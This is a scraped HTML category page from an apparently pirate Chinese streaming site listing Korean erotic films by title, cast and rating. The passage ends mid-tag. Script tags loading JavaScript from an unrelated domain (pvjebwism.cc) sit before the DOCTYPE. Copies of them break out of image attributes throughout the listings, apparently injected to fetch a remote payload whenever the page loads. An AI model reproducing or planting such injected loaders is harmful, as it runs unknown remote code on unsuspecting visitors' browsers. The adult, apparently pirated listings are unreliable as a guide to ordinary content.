

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://mao3dy24.com/vodtype/hanguolunli.html
body_size: 9012
content:
<script src='//www.pvjebwism.cc/g.js'></script>"<script src="//pvjebwism.cc/k.js"></script>"<script src='//www.pvjebwism.cc/g.js'></script><!DOCTYPE html><html><head><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="apple-mobile-web-app-title" content="壁咚影院 _壁咚电影 _D3tt_D3天堂" /><script src="/template/vfed/asset/js/player.js"></script><meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" /><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" /><link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" /><link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" /><link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.6" /><link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/black.css?v=3.1.6" id="fed-colo-color" /><title>韩国伦理 - 壁咚影院 _壁咚电影 _D3tt_D3天堂</title><meta name="keywords" content="韩国伦理,壁咚影院 _壁咚电影 _D3tt_D3天堂" /><meta name="description" content="壁咚影院(D3tt)提供全网2024年最新日韩 欧美 国产 在线观看，每日实时更新，所有视频免费播放！" /><meta itemprop="url" property="og:url" content="https://www.bidong88.com/vodtype/hanguolunli.html" /><meta itemprop="name" property="og:title" content="韩国伦理 - 壁咚影院 _壁咚电影 _D3tt_D3天堂" /><meta itemprop="image" property="og:image" content="https://www.bidong88.com/template/vfed/asset/img/favicon.png" /><meta itemprop="description" property="og:description" content="壁咚影院(D3tt)提供全网2024年最新日韩 欧美 国产 在线观看，每日实时更新，所有视频免费播放！" /><script type="text/javascript">if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));if(color[2] == 'white') {var elementid = document.getElementById('fed-colo-color');if(elementid) elementid.parentNode.removeChild(elementid);} else if(!document.getElementById('fed-colo-color')) {var style = document.createElement('link');style.type = 'text/css';style.rel = 'stylesheet';style.id = 'fed-colo-color';style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';document.getElementsByTagName('head').item(0).appendChild(style);} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';}</script></head><body class="fed-min-width"><div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow"><div class="fed-part-case"><div class="fed-navs-info"><ul class="fed-menu-info"><li class="fed-pull-left"><a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="壁咚影院 _壁咚电影 _D3tt_D3天堂" src="/upload/site/20200202-1/997e1a336569b6483d9d3078f2327b60.png" /></a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan1.html">影院1</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan3.html">影院3</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-text-green fed-hide fed-show-md-block" href="/vodtype/lunlipian2.html">伦理片</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/vodtype/guochanpian5.html">国产片</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/art/index.html">资讯</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/gbook.html">留言</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-navs-navbar fed-event fed-hide fed-show-sm-block" href="javascript:;">导航<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a></li></ul><div class="fed-navs-search fed-back-whits fed-hidden fed-conceal fed-show-sm-block"><a class="fed-navs-close fed-conceal fed-hide-sm" href="javascript:;">取消</a><form class="fed-navs-form" autocomplete="off" onkeydown="if(event.keyCode==13){return false}"><a class="fed-text-linex fed-padding fed-visible">&nbsp;</a></form></div><div class="fed-navs-right"><a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a><a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">看过<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a><a class="fed-navs-login fed-text-black fed-hide-xs fed-show-sm-block" href="javascript:;">登录</a><a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a></div></div><div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim"><div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">选择频道</div><a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a><ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows"><li class="fed-col-sm2"><a class="fed-part-eone" href="/">首页</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/yingyuan1.html">影院1</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/yingyuan3.html">影院3</a></li><li class="fed-col-sm2 fed-this"><a class="fed-part-eone" href="/vodtype/lunlipian2.html">伦理片</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/guochanpian5.html">国产片</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/gbook.html">留言</a></li></ul></div><div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit"><div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow"><div class="fed-pops-key"></div><div class="fed-pops-box"><div class="fed-pops-hot"><div class="fed-pops-title fed-back-whits fed-part-rows fed-line-bottom">热门搜索</div><ul class="fed-pops-list fed-back-whits fed-part-rows"><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E7%86%9F%E5%A5%B3.html"><span class="fed-part-nums fed-part-num1">1</span><span class="fed-name">熟女</span></a></li><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E4%B8%BB%E6%92%AD.html"><span class="fed-part-nums fed-part-num2">2</span><span class="fed-name">主播</span></a></li><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E9%9F%A9%E5%9B%BD.html"><span class="fed-part-nums fed-part-num3">3</span><span class="fed-name">韩国</span></a></li></ul></div></div></div></div><div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit"><div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">观看记录</span><a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a></div><ul class="fed-pops-list fed-back-whits"></ul></div><div class="fed-pops-cuts fed-line-top fed-hidden fed-conceal fed-anim fed-anim-upbit"><ul class="fed-part-rows fed-box-shadow fed-back-whits fed-padding"><li data-type="1" data-href="/vodsearch.html" class="fed-padding fed-part-curs fed-text-center fed-event fed-text-green">视频</li></ul></div><div class="fed-pops-user fed-box-shadow fed-back-whits fed-hidden fed-conceal fed-anim fed-anim-upbit"><ul class="fed-pops-list fed-font-size fed-back-whits"><li><a href="/user/index.html">游客</a></li><li><a href="/user/info.html">修改资料</a></li><li><a href="/user/favs.html">我的收藏</a></li><li><a href="/user/plays.html">播放记录</a></li><li><a href="/user/downs.html">下载记录</a></li><li><a href="/user/plog.html">积分记录</a></li><li><a href="/user/orders.html">充值记录</a></li><li><a href="/user/cash.html">积分提现</a></li><li><a href="/user/buy.html">在线充值</a></li><li><a href="/user/upgrade.html">升级会员</a></li><li><a href="/user/reward.html">三级分销</a></li><li><a href="/user/popedom.html">我的权限</a></li><li><a href="/user/logout.html">退出登录</a></li></ul></div></div></div><div class="fed-tabr-info fed-back-whits fed-min-width fed-line-top fed-hide-sm"><ul class="fed-part-rows"><li class="fed-text-center"><a class="fed-visible" href="/"><i class="fed-icon-font fed-icon-shouye"></i><span class="fed-font-xii">首页</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/art/index.html"><i class="fed-icon-font fed-icon-zixun"></i><span class="fed-font-xii">资讯</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/gbook.html"><i class="fed-icon-font fed-icon-liuyan"></i><span class="fed-font-xii">留言</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/user/login.html"><i class="fed-icon-font fed-icon-yonghu"></i><span class="fed-font-xii">我的</span></a></li></ul></div><div class="fed-main-info fed-min-width"><div class="fed-part-case"><script src="/template/vfed/asset/css/jquery.min.js"></script><script src="https://jump.d3tt11.com/domain/bannerad/timo.js?2025.01.28"></script><script src="https://jump.d3tt11.com/domain/textad/timo.js?2025.01.28"></script><div class="fed-swip-container fed-part-rows"><ul class="fed-swip-wrapper fed-font-size"></ul><div class="fed-swip-pagin fed-font-size fed-text-right"></div><a class="fed-swip-next fed-text-white fed-text-center fed-hide-xs fed-icon-font fed-icon-you" href="javascript:;"></a><a class="fed-swip-prev fed-text-white fed-text-center fed-hide-xs fed-icon-font fed-icon-zuo" href="javascript:;"></a></div><div class="fed-scre-list fed-part-layout fed-back-whits fed-part-rows"><dl class="fed-col-sx12 fed-col-sm6 fed-col-md4"><dt>分类</dt><dd><a href="/vodshow/xiangganglunli.html">香港伦理</a></dd><dd><a href="/vodshow/ribenlunli.html">日本伦理</a></dd><dd><a href="/vodshow/hanguolunli.html">韩国伦理</a></dd><dd><a href="/vodshow/oumeilunli.html">欧美伦理</a></dd><dd><a href="/vodshow/yingshilunli.html">国产伦理</a></dd></dl><dl class="fed-col-sx12 fed-col-sm6 fed-col-md4 fed-hide-sm fed-show-md-block"><dt>年代</dt><dd><a href="/vodshow/hanguolunli/year/2024.html">2024</a></dd><dd><a href="/vodshow/hanguolunli/year/2023.html">2023</a></dd><dd><a href="/vodshow/hanguolunli/year/2022.html">2022</a></dd><dd><a href="/vodshow/hanguolunli/year/2021.html">2021</a></dd><dd><a href="/vodshow/hanguolunli/year/2020.html">2020</a></dd><dd><a href="/vodshow/hanguolunli/year/2019.html">2019</a></dd><dd><a href="/vodshow/hanguolunli/year/2018.html">2018</a></dd><dd><a href="/vodshow/hanguolunli/year/2017.html">2017</a></dd><dd><a href="/vodshow/hanguolunli/year/2016.html">2016</a></dd><dd><a href="/vodshow/hanguolunli/year/2015.html">2015</a></dd><dd class="fed-hide-sm"><a href="/vodshow/hanguolunli/year/2014.html">2014</a></dd><dd class="fed-hide-sm"><a href="/vodshow/hanguolunli/year/2013.html">2013</a></dd><dd class="fed-hide-sm"><a href="/vodshow/hanguolunli/year/2012.html">2012</a></dd><dd class="fed-hide-sm"><a href="/vodshow/hanguolunli/year/2011.html">2011</a></dd><dd class="fed-hide-sm"><a href="/vodshow/hanguolunli/year/2010.html">2010</a></dd><dd class="fed-hide-sm"><a href="/vodshow/hanguolunli/year/2009.html">2009</a></dd><dd class="fed-hide-sm"><a href="/vodshow/hanguolunli/year/2008.html">2008</a></dd><dd class="fed-hide-sm"><a href="/vodshow/hanguolunli/year/2007.html">2007</a></dd><dd class="fed-hide-sm"><a href="/vodshow/hanguolunli/year/2006.html">2006</a></dd><dd class="fed-hide-sm"><a href="/vodshow/hanguolunli/year/2005.html">2005</a></dd><dd class="fed-hide-sm"><a href="/vodshow/hanguolunli/year/2004.html">2004</a></dd><dd class="fed-hide-sm"><a href="/vodshow/hanguolunli/year/2003.html">2003</a></dd><dd class="fed-hide-sm"><a href="/vodshow/hanguolunli/year/2002.html">2002</a></dd><dd class="fed-hide-sm"><a href="/vodshow/hanguolunli/year/2001.html">2001</a></dd><dd class="fed-hide-sm"><a href="/vodshow/hanguolunli/year/2000.html">2000</a></dd></dl><dl class="fed-col-sx12 fed-col-sm6 fed-col-md4"><dt>地区</dt><dd><a href="/vodshow/hanguolunli/area/%E5%A4%A7%E9%99%86.html">大陆</a></dd><dd><a href="/vodshow/hanguolunli/area/%E9%A6%99%E6%B8%AF.html">香港</a></dd><dd><a href="/vodshow/hanguolunli/area/%E5%8F%B0%E6%B9%BE.html">台湾</a></dd><dd><a href="/vodshow/hanguolunli/area/%E7%BE%8E%E5%9B%BD.html">美国</a></dd><dd><a href="/vodshow/hanguolunli/area/%E9%9F%A9%E5%9B%BD.html">韩国</a></dd><dd><a href="/vodshow/hanguolunli/area/%E6%97%A5%E6%9C%AC.html">日本</a></dd><dd><a href="/vodshow/hanguolunli/area/%E6%B3%B0%E5%9B%BD.html">泰国</a></dd><dd><a href="/vodshow/hanguolunli/area/%E6%96%B0%E5%8A%A0%E5%9D%A1.html">新加坡</a></dd><dd><a href="/vodshow/hanguolunli/area/%E9%A9%AC%E6%9D%A5%E8%A5%BF%E4%BA%9A.html">马来西亚</a></dd><dd><a href="/vodshow/hanguolunli/area/%E5%8D%B0%E5%BA%A6.html">印度</a></dd><dd class="fed-hide-sm"><a href="/vodshow/hanguolunli/area/%E8%8B%B1%E5%9B%BD.html">英国</a></dd><dd class="fed-hide-sm"><a href="/vodshow/hanguolunli/area/%E6%B3%95%E5%9B%BD.html">法国</a></dd><dd class="fed-hide-sm"><a href="/vodshow/hanguolunli/area/%E5%8A%A0%E6%8B%BF%E5%A4%A7.html">加拿大</a></dd><dd class="fed-hide-sm"><a href="/vodshow/hanguolunli/area/%E8%A5%BF%E7%8F%AD%E7%89%99.html">西班牙</a></dd><dd class="fed-hide-sm"><a href="/vodshow/hanguolunli/area/%E4%BF%84%E7%BD%97%E6%96%AF.html">俄罗斯</a></dd><dd class="fed-hide-sm"><a href="/vodshow/hanguolunli/area/%E5%85%B6%E5%AE%83.html">其它</a></dd></dl></div><div class="fed-part-layout fed-back-whits"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">韩国伦理</h2><ul class="fed-part-tips fed-padding"><li><span class="fed-hide-xs">当前第&nbsp;<span id="fed-now" class="fed-text-green fed-text-bold">1</span>&nbsp;页，</span>共&nbsp;<span id="fed-count" class="fed-text-green fed-text-bold">0</span>&nbsp;个影片</li><li><a class="fed-more" href="/vodshow/hanguolunli.html">筛选</a></li></ul></div><ul class="fed-list-info fed-part-rows"><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/580176.html" data-original="https://snzypic.vip/upload/vod/20260124-1/2ffcbc945de508b165ec93d2b90bc3b1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/580176.html" >性事进行时</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">秀贤</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/468825.html" data-original="/"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/468825.html" >情事：不要结婚要恋爱</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">조경훈,유소현,주인철,김유연性别：关系而不是婚姻,不是结婚而是恋爱,性：一种关系而不是婚姻</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/552264.html" data-original="https://snzypic.vip/upload/vod/20241022-1/b60a29a490a6c41533b23ed9152b7d71.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/552264.html" >女儿的朋友3</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">吴止贤</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/552263.html" data-original="https://snzypic.vip/upload/vod/20241022-1/bf02d01f28717ccd2f1aa8137491b994.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/552263.html" >朋友的年轻妈妈</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">金智雅</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/545864.html" data-original="https://snzypic.vip/upload/vod/20241004-1/c2637867ef8647b4731db91fe135fa82.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/545864.html" >女士邀请函2</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">李恩美</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/543876.html" data-original="https://snzypic.vip/upload/vod/20240929-1/f602c455dc5a607f7dae2d70cf4a223f.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/543876.html" >拯救我的丈夫</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">金侑娜</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/543875.html" data-original="https://snzypic.vip/upload/vod/20240929-1/c500d56eb5c08cfda806ae5b8d00e742.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/543875.html" >两个小姨子3</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">林理沙</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469989.html" data-original="https://snzypic.com/upload/vod/20230914-1/890271327cc32926dd1cbae37d1faef6.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469989.html" >美玉</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">金惠秀,李善均,李熙俊,崔武成,吴哈妮,金玟锡</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469985.html" data-original="https://snzypic.com/upload/vod/20230914-1/e238845b3207a396247e3154cc0db1db.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469985.html" >后宫：帝王之妾</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">金民俊,曹汝贞,金东旭,曹恩智,朴智英</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469953.html" data-original="https://snzypic.com/upload/vod/20230914-1/ba56843c0a3df3021bc4ebeb9916284c.jpeg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469953.html" >楼上的女孩</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">徐宥利,Park,Won-bin,Kim,Yoon-jeon</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469949.html" data-original="https://snzypic.com/upload/vod/20230914-1/a3b381d06c508e8ea731a7a6aa7e2961.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469949.html" >性冷淡</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">尹世娜</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469944.html" data-original="https://snzypic.com/upload/vod/20230914-1/451225153e54674b73295f059d414881.jpeg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469944.html" >偷窥的欲望</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">이윤선,卢素兰,이기웅,葵司</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469924.html" data-original="https://snzypic.com/upload/vod/20230914-1/2da38ca3c29ca9c86c81b56f8d63b640.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469924.html" >幸福出租车</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">韩国韩国伦理</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469920.html" data-original="https://snzypic.com/upload/vod/20230914-1/3b84d8e44a0eea476fb35dc0c02b599c.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469920.html" >腥红假期</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">刘思罗,苍井空</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469919.html" data-original="https://snzypic.com/upload/vod/20230915-1/6ac8076d56dd023819e657352789e3fb.webp"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white 